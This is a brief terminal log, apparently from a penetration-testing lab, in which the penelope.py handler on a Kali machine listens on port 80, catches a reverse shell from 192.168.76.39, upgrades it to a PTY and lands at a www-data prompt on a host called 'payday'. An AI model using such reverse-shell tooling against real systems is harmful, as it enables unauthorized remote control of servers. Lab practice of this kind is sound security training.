 [kali:~/Downloads/penelope]$ sudo python3 penelope.py 80
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
[+] Listening for reverse shells on 0.0.0.0 🚪80
[+] Got reverse shell from 🐧 192.168.76.39 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/192.168.76.39/192.168.76.39.log 📜
www-data@payday:/$